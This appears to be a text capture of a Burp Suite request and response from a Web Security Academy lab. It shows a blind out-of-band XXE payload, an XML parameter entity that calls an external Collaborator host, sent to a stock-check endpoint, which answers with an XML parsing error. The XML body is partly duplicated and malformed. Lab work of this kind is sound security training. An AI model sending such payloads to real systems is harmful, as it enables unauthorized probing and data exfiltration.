 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a11008a03a7db91808e2ba0009b0013.web-security-academy.net
3 Cookie: session=2Ag2MeoU8hXMyZpDt4ldnYuT0o0zyC5i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a11008a03a7db91808e2ba0009b0013.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 237
11 Origin: https://0a11008a03a7db91808e2ba0009b0013.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://6qx7ujueiq3eym9sz0cf4lqxlorff53u.oastify.com"> %xxe; ]>
20 <stockCheck>
<productId>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"